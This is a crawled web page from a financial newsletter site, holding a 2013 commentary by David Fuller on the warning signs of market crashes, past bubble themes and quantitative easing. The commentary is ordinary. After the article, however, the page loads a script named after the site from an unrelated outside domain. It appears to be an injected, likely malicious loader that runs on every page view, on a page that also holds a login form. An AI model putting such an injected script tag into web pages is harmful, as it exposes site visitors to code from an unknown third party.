

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/tim-price-god-tapping-us-on-the-shoulder-7194/
body_size: 11652
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Tim Price: God tapping us on the shoulder</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Tim Price: God tapping us on the shoulder</li>
			</ul>
				<!-- Template: Default template -->
<h1>Tim Price: God tapping us on the shoulder<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/behind-the-scenes-of-tokyo-s-political-soap-opera-7193">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-7195">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Tim Price: God tapping us on the shoulder</strong> by David Fuller</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="7193">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">November</span>
		<span class="day">11</span>
		<span class="weekday">2013</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">David Fuller</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Tim Price: God tapping us on the shoulder</h1>
		<div class="abstract" itemprop="description">
			My thanks to the author for his ever-interesting letter, published by PFP Wealth Management. It is posted in the Subscriber's Area but here is a brief sample
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote>It may be all but impossible to forecast a crash, but it is surely easier to identify the sort of conditions that might give rise to one. Such conditions might include, for example, specifically in the context of the US: an overbought stock market; high optimism and / or complacency among investors; historically low volatility; a deteriorating bond market and rising interest rates; a climate of panic / euphoria driving precious metals and resources markets. It would be superfluous to cite the apparent deterioration in geopolitical stability, beyond questioning the possible impact of worsening trade or political tension on the US dollar - as opposed to the price of gold or oil.</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">David Fuller's view</a> Crashes are relatively rare but they are 
 preceded by a number of reoccurring characteristics.<br/><br/>
Most 
 will include these points cited by Tim Price in his paragraph above:<i> "…an 
 overbought stock market; high optimism and / or complacency among investors; 
 historically low volatility; a deteriorating bond market and rising interest 
 rates"</i>. <br/><br/>
I would 
 add that irrationally high optimism in an increasingly overextended market is 
 always accompanied by high anxiety, not least among the more experienced participants. 
 They know, and many others will intuitively sense, that the trend is too good 
 to last. However, it is so profitable that no one who is long wants it to end. 
 They become like junkies - give me one more new high, and when that has occurred 
 they will hope for another, at least until the inevitable reality of a sharp 
 pullback brings them back down to earth.<br/><br/>
Bubble 
 markets are fuelled by excess liquidity which the USA's Federal Reserve or central 
 bank in any other country can take away by tightening of monetary policy. Central 
 banks have inflated and then killed off far more bull markets than any other 
 factor. <br/><br/>
Bubble 
 markets usually have themes. Considering the more recent ones, in the build-up 
 to the 1987 crash the theme was "portfolio insurance", meaning the 
 theoretical ability to instantly hedge against downside risk by shorting Wall 
 Street's new stock market futures contracts. That was supposed to mean that 
 shares could safely trade at higher valuations. The trouble was, every institution 
 tried to hedge at the same time. Consequently, a number of stock markets had 
 to be closed because of a sudden avalanche of sell orders. They reopened at 
 considerably lower levels, triggering a further crash. <br/><br/>
The late 
 1990s theme was "the new economy", a reference to the proliferation 
 of technology stocks which were regarded as considerably more sexy and promising 
 than "old economy" stocks, even though many of them had no earnings. 
 The bursting of that tech bubble in 2000 ended Wall Street's last secular bull 
 market which had begun in 1982. <br/><br/>
In the 
 build-up to 2008's bear market the "<a href="/system/data/images/archive/2013-11-11/wCCI.png" target="_blank">commodity 
 supercycle</a>" was a contributing factor, especially the <a href="/system/data/images/archive/2013-11-11/wCrudeOilBrent.png" target="_blank">spike 
 in oil prices</a>. Historically, accelerating energy costs have been an important 
 factor in a number significant bear markets, including the 1973-1974 slump. 
 <br/><br/>
Clearly, 
 we need to recognise significant bubble conditions which are followed by bear 
 markets. However, it is even more important to understand that every market 
 crash presents an excellent buying opportunity, although most people do not 
 believe it at the time. This is especially true if they have sold out in the 
 latter stages of the bear market decline. For them, even buying near a recognisable 
 market trough will feel equivalent to rushing back into the burning barn from 
 which they recently escaped.<br/><br/>
Today, 
 do we have bubble conditions on Wall Street and in some other markets? Yes, 
 although they are nothing like 2000 or 2008, in my opinion. Nevertheless, an 
 increasing minority of serious international investors have begun to express 
 concern about bubble characteristics created by quantitative easing (QE), which 
 after all, was introduced to boost confidence by lifting share prices. It has 
 succeeded, although the knock-on benefits have been modest by comparison. <br/><br/>
My concern 
 is that the Federal Reserve risks creating a more significant bubble which would 
 be destabilising, not least for investors. Meanwhile, emboldened by QE, a majority 
 of investors are still pushing US equity indices upwards, evidenced by the progressions 
 of higher reaction lows on weekly 5-year charts of the <a href="/system/data/images/archive/2013-11-11/wDJIA.png" target="_blank">DJIA</a>, 
 <a href="/system/data/images/archive/2013-11-11/wSPX.png" target="_blank">S&amp;P 500</a>, <a href="/system/data/images/archive/2013-11-11/wNDX.png" target="_blank">NASDAQ 
 100</a> and <a href="/system/data/images/archive/2013-11-11/wRTY.png" target="_blank">Russell 2000</a>. Setbacks have 
 become unsustainably smaller, with the exception of the DJIA. Breaks in the 
 progressions of higher reaction lows would suggest at least mean reversion towards 
 the rising 200-day moving averages.</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/behind-the-scenes-of-tokyo-s-political-soap-opera-7193">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-7195">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
